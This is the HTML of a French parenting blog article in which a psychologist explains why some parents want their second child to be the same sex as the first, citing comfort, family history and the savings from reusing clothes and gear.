<style scoped="">.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:table}.tdi_60{padding-top:10px!important;padding-bottom:40px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:0px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_60{padding-top:0px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_63 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_63">
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_63 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_63,.tdi_63 a{color:#000000}.tdi_63 .tdb-bread-sep-svg svg,.tdi_63 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_63 a:hover{color:#00846b}.td-theme-wrap .tdi_63{text-align:left}.tdi_63{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="Voir tous les articles dans Grossesse" class="tdb-entry-crumb" href="https://mamanly.com/grossesse/">Grossesse</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mamanly.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mamanly.com/grossesse/",
                                "name": "Grossesse"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64">
<style>.tdi_64{margin-top:0px!important;margin-bottom:20px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_64 .tdb-title-line:after{height:2px;bottom:40%}.tdi_64 .tdb-title-line{height:50px}.td-theme-wrap .tdi_64{text-align:left}.tdi_64 .tdb-first-letter{left:-0.36em;right:auto}.tdi_64 .tdb-title-text{font-family:Poppins!important;font-size:36px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_64 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_67>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_67{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_67,.tdi_67 .tdc-inner-columns{display:block}.tdi_67 .tdc-inner-columns{width:100%}.tdi_67{margin-right:0px!important;margin-left:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important;padding-top:10px!important;padding-right:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_67{padding-top:10px!important;width:100%!important}}</style>
<div class="tdi_66_rand_style td-element-style"></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_69 .vc_column-inner,.tdi_69 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-wrap:wrap}}@media (max-width:767px){.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-wrap:wrap}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_70">
<style>.tdi_70{margin-right:30px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_70{margin-right:20px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_70 svg{width:14px}.tdi_70 .tdb-date-icon{margin-right:5px}.tdi_70{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-06T12:16:02+00:00">avril 6, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_71">
<style>.tdi_71{margin-bottom:0px!important}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_71 i{font-size:9px}.tdi_71 .tdb-comm-icon{margin-right:5px}.tdi_71 a{color:#444}.tdi_71 a svg,.tdi_71 a svg *{fill:#444}.tdi_71{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><a href="https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row">
<style scoped="">.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped="">.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_76 tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_76">
<style>@media (max-width:767px){.tdi_76{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_76 .td-audio-player{font-size:12px}.tdi_76 .tdb-caption-text{margin:6px 0 0}.tdi_76:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a href="https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg" data-caption="© Photo de Suhyeon Choi sur Unsplash">
                                    
                                    <img fetchpriority="high" width="1068" height="561" class="entry-thumb td-modal-image" src="https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-1068x561.jpg" srcset="https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-1068x561.jpg 1068w, https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-300x158.jpg 300w, https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-1024x538.jpg 1024w, https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-768x403.jpg 768w, https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-696x365.jpg 696w, https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min-800x420.jpg 800w, https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier" title="pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min"/>
                                    </a><figcaption class="tdb-caption-text">© Photo de Suhyeon Choi sur Unsplash</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_77 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_77">
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important}.tdi_77 .tdb-block-inner blockquote p{font-family:Crimson Pro!important;line-height:1.2!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-block-inner blockquote p{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Les futurs parents envisagent souvent le sexe de leur bébé et ont une préférence. Certains parents espèrent que leur deuxième enfant sera semblable au premier. </strong></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-830" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><strong>Quelle est l’origine de ce désir ? Corinne Antoine, psychologue, l’explique.</strong></p>
<h2><span style="color: #ff6c90;"><strong>Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?</strong></span></h2>
<p>Les parents sont souvent plus détendus dans l’attente de leur deuxième enfant. « Comme ils en ont déjà eu un, ce sera moins stressant ». Selon la psychothérapeute Corinne Antoine, « le premier enfant est toujours un peu une inconnue et c’est plus difficile. »</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-676" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Cela n’empêche toutefois pas d’avoir des attentes pour son futur enfant, notamment en termes de sexe.</p>
<p>Certaines personnes souhaitent que le sexe du deuxième enfant soit le même que celui du premier. Selon l’expert, ce désir peut avoir de nombreuses explications : « L’expérience personnelle des parents, l’élément de réconfort et le côté économique et pratique peuvent tous jouer un rôle. » Il repose en grande partie sur la façon dont ils se présentent en tant que couple et en tant que famille.</p>
<h2><span style="color: #ff6c90;"><strong>Il est confortable d’avoir un deuxième enfant du même sexe que le premier</strong></span></h2>
<p>Les parents sont généralement anxieux lorsqu’ils attendent un enfant. Ainsi, même si c’est leur deuxième enfant et qu’ils sont moins inquiets, ils ont toujours des préoccupations. Il pourrait être apaisant de souhaiter qu’il soit du même sexe que sa sœur aînée. « Les parents vont se dire qu’ils savent comment faire parce qu’ils l’ont déjà fait avant », explique Corinne Antoine.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-677" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>On peut aussi craindre que des enfants de sexe différent ne s’entendent pas, même si cela est peu fréquent, selon la psychologue. Une fille et un garçon, comme deux filles ou deux garçons, peuvent ou non s’entendre. Il faut également souligner qu&#39; »il y a beaucoup de compétition entre deux jeunes du même sexe ». Quand il s’agit d’enfants de sexe différent, c’est moins le cas puisque les parents ne comparent pas les mêmes choses. En d’autres termes, la circonstance idéale n’existe pas à ce niveau !</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mamanly.com/accoucher-sans-peridurale/" target="_blank" rel="dofollow" class="u4ffb23cb39cb26441bbc938ecd58124f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4ffb23cb39cb26441bbc938ecd58124f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4ffb23cb39cb26441bbc938ecd58124f:active, .u4ffb23cb39cb26441bbc938ecd58124f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4ffb23cb39cb26441bbc938ecd58124f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4ffb23cb39cb26441bbc938ecd58124f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u4ffb23cb39cb26441bbc938ecd58124f .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .u4ffb23cb39cb26441bbc938ecd58124f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LIRE AUSSI : </span>  <span class="postTitle">Accoucher sans péridurale : on l’essaye ou pas ?</span></div></a></div><h2><span style="color: #ff6c90;"><strong>Le désir d’avoir deux enfants du même sexe se reproduit ou rompt avec le schéma familial établi.</strong></span></h2>
<p>Le cadre dans lequel un père a grandi peut également influencer la façon dont il envisage sa future famille. S’il a eu une éducation heureuse, il se projettera dans la même structure familiale ; s’il a eu des conflits avec des membres de sa famille, il souhaitera des enfants d’un sexe différent.</p>
<p>« Par exemple, si vous êtes une dame qui a eu des problèmes avec sa mère dans son enfance, vous voudrez peut-être avoir un garçon. » Cela vous évite d’avoir à affronter à nouveau les mêmes problèmes », explique la psychothérapeute. Les parents peuvent se convaincre, consciemment ou inconsciemment, qu’ils ne répéteront pas les mêmes circonstances qu’ils ont connues dans leur enfance avec leurs propres enfants en souhaitant un enfant d’un certain sexe.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-678" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>Les choses entendues pendant l’enfance ou après, selon Corinne Antoine, pourraient également avoir un impact. « C’est ce que nos parents, nos proches ou d’autres individus nous ont dit ». Par exemple, avoir deux enfants du même sexe est préférable, avoir des garçons ou des filles est plus simple, etc.</p>
<p>Par ailleurs, les gens peuvent croire qu’ils auront un enfant du même sexe. Ou encore, les gens peuvent croire qu’ils ont plus d’atomes crochus avec une fille ou un garçon, selon leur sexe », note-t-elle.</p>
<h2><span style="color: #ff6c90;"><strong>Avoir deux enfants du même sexe est un avantage financier et pratique.</strong></span></h2>
<p>D’un point de vue pratique et financier, attendre un deuxième enfant du même sexe que le premier peut être encourageant pour les jeunes parents. « Les vêtements pour enfants sont vraiment très chers. « Quand on a déjà une tenue de bébé et qu’on doit tout changer parce que ce n’est pas la bonne couleur ou le bon style, explique Corinne Antoine, c’est vrai que c’est une dépense importante pour les futurs parents. »</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-679" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mamanly.com/10-phrases-a-ne-surtout-pas-dire-a-une-femme-enceinte/" target="_blank" rel="dofollow" class="ufb8748f9f9522414e239d7c8d685d292"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufb8748f9f9522414e239d7c8d685d292 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufb8748f9f9522414e239d7c8d685d292:active, .ufb8748f9f9522414e239d7c8d685d292:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufb8748f9f9522414e239d7c8d685d292 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufb8748f9f9522414e239d7c8d685d292 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ufb8748f9f9522414e239d7c8d685d292 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .ufb8748f9f9522414e239d7c8d685d292:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LIRE AUSSI : </span>  <span class="postTitle">10 Phrases à ne SURTOUT pas dire à une femme enceinte</span></div></a></div><p>Évidemment, les futurs pères et mères apprécieront le fait de pouvoir réutiliser les mêmes objets que ceux utilisés pour le premier.</p>
<h2><span style="color: #ff6c90;"><strong>Comment rassurer les parents qui désirent deux enfants du même sexe mais qui craignent d’être déçus ?</strong></span></h2>
<p>Corinne Antoine note : « Le parent a fréquemment besoin d’être réconforté devant l’enfant. » « Il suffit de leur rappeler que les choses s’apprennent, même si vous avez des craintes ou des doutes. Vous trouverez la solution au fur et à mesure. »</p>
<p>Il n’y a donc pas lieu de s’inquiéter si vous souhaitez avoir un deuxième enfant du même sexe que le premier et que vous voulez être sûr d’être prêt.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-680" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>D’autant que, comme l’ajoute la psychologue, « les parents apprennent au fur et à mesure, grâce aux personnes qui les entourent, à leur intuition, aux experts de la petite enfance qu’ils rencontrent, etc. »</p>
<p><span style="color: #ff6c90;"><strong>Références :</strong></span></p>
<ul>
<li>Magicmaman</li>
<li>Corinne Antoine, psychologue</li>
</ul>
		<div class="ss-inline-share-wrapper ss-center-inline-content ss-large-icons ss-with-spacing ss-rounded-icons">

			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Partager Sur Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Pourquoi%20est-ce%20que%20je%20veux%20avoir%20un%20deuxi%C3%A8me%20enfant%20du%20m%C3%AAme%20sexe%20que%20le%20premier%C2%A0%3F&amp;u=https%3A%2F%2Fmamanly.com%2Fpourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="6312" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z"></path></svg></i>

							
																<span class="ss-network-label">Partager Sur Facebook</span>
									
						</span>

											</a>
					
									</li>
			
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped="">.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_81{margin-top:30px!important;margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:20px!important}}@media (max-width:767px){.tdi_81{margin-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_82 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_82">
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_82 .td-module-container{display:flex;flex-direction:column}.tdi_82 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_82 .td-image-container{display:block;order:0}.ie10 .tdi_82 .next-prev-title,.ie11 .tdi_82 .next-prev-title{flex:auto}.tdi_82 .tdb-next-post:hover a{color:#ffb159}.tdi_82 .tdb-next-post span{color:#000000;font-family:Poppins!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .tdb-next-post a{font-family:Crimson Pro!important;font-size:18px!important;font-weight:600!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .tdb-next-post a{font-size:16px!important;line-height:1.2!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .tdb-next-post a{font-size:14px!important;line-height:1.2!important}.tdi_82 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mamanly.com/7-choses-que-vous-devriez-avoir-pendant-la-maternite/">7 choses que vous devriez avoir pendant la maternité</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a 